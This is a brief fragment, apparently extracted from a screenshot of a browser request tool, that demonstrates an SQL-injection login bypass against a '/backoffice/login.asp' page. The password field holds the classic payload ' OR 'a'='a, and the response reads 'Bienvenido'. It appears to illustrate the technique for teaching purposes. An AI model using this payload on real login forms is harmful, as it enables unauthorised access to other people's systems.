 Load URL
http:// /backoffice/login.asp
Split URL
Execute
Enable Post data Enable
Post data
?usuario=d
&clave=algo' OR 'a'='a
Bienvenido
Login